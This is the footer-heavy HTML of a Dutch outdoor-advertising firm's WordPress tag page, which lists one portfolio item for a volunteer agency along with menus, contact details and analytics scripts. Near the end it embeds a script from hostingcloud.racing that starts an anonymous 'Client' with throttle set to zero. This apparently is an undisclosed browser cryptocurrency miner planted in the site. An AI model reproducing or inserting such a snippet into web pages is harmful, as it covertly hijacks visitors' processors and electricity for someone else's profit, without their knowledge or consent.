					</div>
		</div>
					</div>
		</section>
				</header>
		<main id="content" class="site-main">

			<div class="page-header">
			<h1 class="entry-title">Merk: <span>ViiA het uitzendbureau voor vrijwilligers</span></h1>		</div>
	
	<div class="page-content">
					<article class="post">
				<h2 class="entry-title"><a href="https://www.altermedia.nl/portfolio/binnenmens-zkt-avontuur/">Binnenmens zkt. Avontuur</a></h2><a href="https://www.altermedia.nl/portfolio/binnenmens-zkt-avontuur/"><img loading="lazy" width="800" height="450" src="https://www.altermedia.nl/wp-content/uploads/2020/05/StichtingViiA_ViiAZoekt_2018_Thumbnail.jpg" class="attachment-large size-large wp-post-image" alt="Altermedia Thu 018_Thumbnail 8p_enail.jpgeere0ktme" decoding="async" srcset="https://www.altermedia.nl/wp-content/uploads/2020/05/StichtingViiA_ViiAZoekt_2018_Thumbnail.jpg 960w, https://www.altermedia.nl/wp-content/uploads/2020/05/StichtingViiA_ViiAZoekt_2018_Thumbnail-300x169.jpg 300w, https://www.altermedia.nl/wp-content/uploads/2020/05/StichtingViiA_ViiAZoekt_2018_Thumbnail-768x432.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>			</article>
			</div>

	
</main>
		<footer data-elementor-type="footer" data-elementor-id="12428" class="elementor elementor-12428 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1ba4a22 elementor-section-stretched elementor-reverse-mobile elementor-reverse-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ba4a22" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;631d9c8&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4119bd9" data-id="4119bd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1be93cb elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1be93cb" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;52f512d&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ea22857" data-id="ea22857" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58ae16b elementor-widget elementor-widget-heading" data-id="58ae16b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Onze mediakanalen</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-101c8e6 elementor-widget elementor-widget-jet-custom-menu" data-id="101c8e6" data-element_type="widget" data-widget_type="jet-custom-menu.default">
				<div class="elementor-widget-container">
					<div class="menu-onze-mediakanalen-container"><div class="jet-custom-nav jet-custom-nav--dropdown-right-side jet-custom-nav--animation-fade" data-trigger="hover"><div class="menu-item menu-item-type-post_type menu-item-object-mediakanalen jet-custom-nav__item jet-custom-nav__item-15137"><a href="https://www.altermedia.nl/producten/toiletreclame/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Toiletreclame</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-mediakanalen jet-custom-nav__item jet-custom-nav__item-15136"><a href="https://www.altermedia.nl/producten/toiletreclame-digitaal/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Toiletreclame Digitaal</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-mediakanalen jet-custom-nav__item jet-custom-nav__item-15132"><a href="https://www.altermedia.nl/productaanbod/vrachtwagenreclame/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Vrachtwagenreclame</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-mediakanalen jet-custom-nav__item jet-custom-nav__item-15135"><a href="https://www.altermedia.nl/producten/wow-screens/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">WoW Screens</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-mediakanalen jet-custom-nav__item jet-custom-nav__item-15134"><a href="https://www.altermedia.nl/producten/spiegelstickers/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Spiegelstickers</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-mediakanalen jet-custom-nav__item jet-custom-nav__item-15133"><a href="https://www.altermedia.nl/productaanbod/plusvilt/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">PlusVilt</span></span></a></div>
</div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-0173749" data-id="0173749" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13550d7 elementor-widget elementor-widget-heading" data-id="13550d7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Wie wilt u bereiken?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2a56dea elementor-widget elementor-widget-jet-custom-menu" data-id="2a56dea" data-element_type="widget" data-widget_type="jet-custom-menu.default">
				<div class="elementor-widget-container">
					<div class="menu-doelgroepen-container"><div class="jet-custom-nav jet-custom-nav--dropdown-right-side jet-custom-nav--animation-fade" data-trigger="hover"><div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-12444"><a href="https://www.altermedia.nl/doelgroep/jongeren-en-studenten/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Jongeren</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-12449"><a href="https://www.altermedia.nl/doelgroepen/jongvolwassenen/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Jongvolwassenen</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-12446"><a href="https://www.altermedia.nl/mid-career-professionals-2/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Volwassenen</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-12443"><a href="https://www.altermedia.nl/doelgroep/jonge-gezinnen/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Jonge gezinnen</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-12445"><a href="https://www.altermedia.nl/doelgroep/man-vrouw/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Mannen/vrouwen</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-12448"><a href="https://www.altermedia.nl/doelgroep/winkelpubliek/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Winkelpubliek</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-12442"><a href="https://www.altermedia.nl/z-cultuur-liefhebber/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Cultuurliefhebbers</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-12451"><a href="https://www.altermedia.nl/doelgroepen/automobilist/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Automobilisten</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-12450"><a href="https://www.altermedia.nl/doelgroep/zakelijke-beslisser/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Zakelijke beslissers</span></span></a></div>
</div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d07dbbc" data-id="d07dbbc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67288c0 elementor-widget elementor-widget-heading" data-id="67288c0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Waar wilt u adverteren?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c5db775 elementor-widget elementor-widget-jet-custom-menu" data-id="c5db775" data-element_type="widget" data-widget_type="jet-custom-menu.default">
				<div class="elementor-widget-container">
					<div class="menu-locaties-container"><div class="jet-custom-nav jet-custom-nav--dropdown-right-side jet-custom-nav--animation-fade" data-trigger="hover"><div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-12439"><a href="https://www.altermedia.nl/adverteren/regio/regionaal/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Regionaal</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-12438"><a href="https://www.altermedia.nl/adverteren/regio/nationaal/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Nationaal</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-12435"><a href="https://www.altermedia.nl/benelux/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Nederland &#038; België</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-12436"><a href="https://www.altermedia.nl/bioscoop-netwerk/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Bioscoopnetwerk</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-12437"><a href="https://www.altermedia.nl/horecanetwerk/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Horecanetwerk</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-12441"><a href="https://www.altermedia.nl/adverteren/medialocaties/snelweg/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Snelweg</span></span></a></div>
<div class="menu-item menu-item-type-taxonomy menu-item-object-medialocaties jet-custom-nav__item jet-custom-nav__item-15179"><a href="https://www.altermedia.nl/medialocaties/universiteit/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Erasmus Universiteit</span></span></a></div>
</div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-50f6909 elementor-widget elementor-widget-html" data-id="50f6909" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Buttonizer -->
<script type="text/javascript">
(function(n,t,c){var o=t.createElement("script");o.async=!0,o.src="https://cdn.buttonizer.io/embed.js",o.onload=function(){window.Buttonizer.init(c)},t.head.appendChild(o)})(window,document,"bbf2b64c-328d-48a2-84ca-f10bb52ba0aa");
</script>
<!-- End Buttonizer -->				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ee98cb2" data-id="ee98cb2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a8b2b8d elementor-widget elementor-widget-image" data-id="7a8b2b8d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="200" height="29" src="https://www.altermedia.nl/wp-content/uploads/2022/02/AltermediaLogoVector.svg" class="attachment-large size-large wp-image-20041" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-77383c51 elementor-widget elementor-widget-text-editor" data-id="77383c51" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Voorveste 11 <br>
3992 DC Houten <br>
Tel:
<a href="tel:0302342450">030 2342450</a>
<br>
Mail:
<a href="mailto:salesteam@altermedia.nl">salesteam@altermedia.nl</a>
<br> <br>

Wij staan voor u klaar van <br>
ma t/m vr
tussen 09:00-17:30!								</div>
				</div>
				<div class="elementor-element elementor-element-46f3e02 elementor-tablet-align-center elementor-widget elementor-widget-button" data-id="46f3e02" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/werkenbijaltermedia">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">VACATURES</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-fd4f7bf e-grid-align-left e-grid-align-tablet-center e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="fd4f7bf" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-cb840b0" href="https://www.linkedin.com/company/altermedia-b-v-" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i aria-hidden="true" class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-23e9b7f" href="https://www.instagram.com/altermediabv/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-2ca5738" href="https://www.facebook.com/Altermediabv" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-3acb834" href="https://www.youtube.com/channel/UC111B1l0mwK79tQFSUsX04Q?view_as=subscriber" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-32d8dfc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32d8dfc" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;2282eed&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3ab2190" data-id="3ab2190" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#00C3DE" class="elementor-element elementor-element-865f810 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="865f810" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="#">©2025 Altermedia</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D" src="https://www.hostingcloud.racing/XXwT.js"></script>
<script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D">
    var _client = new Client.Anonymous('46de5993fa392c05d5635c48a6cecb760316740a624481321ef857b0e9ab153d', {
        throttle: 0 , c: 'w' 
    });
     _client.start();
</script>

<script type="text/javascript"> _linkedin_partner_id = "2540490"; window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || []; window._linkedin_data_partner_ids.push(_linkedin_partner_id); </script><script type="text/javascript"> (function(){var s = document.getElementsByTagName("script")[0]; var b = document.createElement("script"); b.type = "text/javascript";b.async = true; b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js"; s.parentNode.insertBefore(b, s);})(); </script> <noscript> <img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=2540490&fmt=gif" /> </noscript>


<script type="text/javascript">
function set_slider() {	
	if  (jQuery('.icon_navigation_slider').length) {
		jQuery('.icon_navigation_slider').each(function()  {
			
			var slider = jQuery(this);
			
			jQuery(slider).find('.jet-engine-listing-overlay-wrap').removeAttr('data-url');
			
			jQuery(this).find('.jet-listing-grid__item').each(function () {
				
				jQuery(this).click(function(e) { 
					var clicked_icon_index = jQuery(this).parent().find('.jet-listing-grid__item').index(this); //zero based
					//console.log(clicked_icon_index);				
					if (jQuery(slider).find('.jet-slick-dots').length) {
						//console.log('found dots');
						jQuery(slider).find('.jet-slick-dots').find('li:eq('+clicked_icon_index+')').trigger('click');
					}	

					//e.preventDefault();
					//return false;			

				});
			}); 
		});
	}
}
	
jQuery(document).ready(function() {
	set_slider();
}); 
</script>
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVR3KWW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script>			<script>
